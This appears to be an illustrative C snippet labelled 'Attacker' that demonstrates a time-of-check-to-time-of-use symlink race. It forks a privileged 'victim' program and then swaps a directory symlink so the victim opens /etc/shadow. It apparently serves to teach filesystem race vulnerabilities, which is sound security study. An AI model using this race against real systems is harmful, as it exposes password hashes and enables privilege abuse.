 // Attacker
void main (int argc, char **argv)
{
  // Assumes directories and links:
  // dir0/lnk -> public_file
  // dir1/lnk -> /etc/shadow
  // activedir -> dir0

  // Let the victim run
  if (fork() == 0) {
    system("victim activedir/lnk");
    exit(0);
  }
  usleep(1); // yield CPU

  // Switch where target points
  unlink("activedir");
  symlink("dir1", "activedir");
}